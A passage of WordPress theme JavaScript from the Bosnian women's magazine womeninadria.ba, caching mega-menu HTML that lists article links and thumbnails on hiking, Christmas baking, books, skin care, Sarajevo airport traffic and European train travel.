planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  